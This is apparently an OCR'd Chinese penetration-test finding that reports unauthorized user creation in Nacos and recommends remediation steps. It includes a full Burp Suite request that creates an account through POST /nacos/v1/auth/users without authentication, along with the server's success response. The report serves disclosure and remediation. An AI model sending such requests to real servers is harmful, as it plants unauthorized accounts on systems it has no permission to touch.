 漏洞详情
X
未授权创建用户
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://10.240.73.5:8848 HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese U2C \n
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: 10.240.73.5:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.240.73.5:8848/nacos/
9 Cookie: JSESSIONID=A166667BA7D8BE25292EA159CA2A9189
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 33
12
13 username=ceshi1&password=wqyq1228
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 24 May 2023 09:58:01 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":null,
"data":"create user ok!"
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 10
Response Headers 4
整改意见：
1、升级至2.1.0以上版本； 2、在application.properties配置文件中通过修改如下键值nacos.core.auth.enabled=true开启身份鉴别
功能； 3、在application.properties配置文件中通过修改如下键值nacos.core.auth.enable.userAgentAuthWhite=false关闭User-
Agent身份鉴别功能； 4、在application.properties配置文件中通过修改如下键名的值，将其设置的复杂一点
nacos.core.auth.server.identity.key，nacos.core.auth.server.identity.value； 5、在application.properties配置文件中通过修改如
下键名nacos.core.auth.plugin.nacos.token.secret.key的值，推荐将配置项设置为Base64编码的字符串，且原始密钥长度不得低于
32字符； 7、限制密码复杂度，包括长度大于等于8位，包含大小写英文、数字、特殊字符
复测记录：